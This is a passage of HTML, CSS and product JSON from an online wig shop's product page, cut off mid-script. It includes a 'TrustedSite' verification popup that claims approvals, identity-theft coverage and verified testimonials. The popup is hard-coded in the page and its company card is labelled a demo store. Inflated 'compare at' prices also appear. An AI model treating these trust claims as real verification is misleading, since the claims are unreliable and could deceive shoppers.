                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>
  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6779129266259,"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","handle":"baisi-4mix27-machine-made-straight-with-bang-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:46+08:00","created_at":"2022-06-05T10:58:27+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":13420,"price_min":13420,"price_max":31955,"available":true,"price_varies":true,"compare_at_price":61001,"compare_at_price_min":61001,"compare_at_price_max":145248,"compare_at_price_varies":true,"variants":[{"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013137674323,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 18","public_title":"18","options":["18"],"price":14987,"weight":500,"compare_at_price":68121,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139017811,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A10-000399","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 20","public_title":"20","options":["20"],"price":17206,"weight":500,"compare_at_price":78207,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139050579,"title":"22","option1":"22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 22","public_title":"22","options":["22"],"price":19685,"weight":500,"compare_at_price":89479,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139083347,"title":"24","option1":"24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 24","public_title":"24","options":["24"],"price":22818,"weight":500,"compare_at_price":103718,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139116115,"title":"26","option1":"26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 26","public_title":"26","options":["26"],"price":27256,"weight":500,"compare_at_price":123889,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139148883,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange - 28","public_title":"28","options":["28"],"price":31955,"weight":500,"compare_at_price":145248,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},{"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6779129266259,"title":"Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange","handle":"baisi-4mix27-machine-made-straight-with-bang-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003ePeut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: 